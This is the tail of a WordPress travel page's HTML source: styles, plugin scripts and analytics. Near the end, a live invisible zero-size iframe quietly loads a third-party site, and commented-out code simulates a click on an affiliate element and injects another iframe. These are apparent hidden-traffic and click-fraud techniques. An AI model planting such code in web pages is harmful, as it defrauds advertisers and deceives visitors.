.web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"a8f4a84a1c","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"7371","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"a8f4a84a1c","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"a8f4a84a1c","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" id="gt_widget_script_56207819-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56207819'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-56207819","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_56207819-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cheap-hotels-in-blackpool/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="56207819" defer type="f5443f65ea97eb4aa856d29e-text/javascript"></script><script type="f5443f65ea97eb4aa856d29e-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f5443f65ea97eb4aa856d29e-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="f5443f65ea97eb4aa856d29e-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_6");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="f5443f65ea97eb4aa856d29e-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f5443f65ea97eb4aa856d29e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
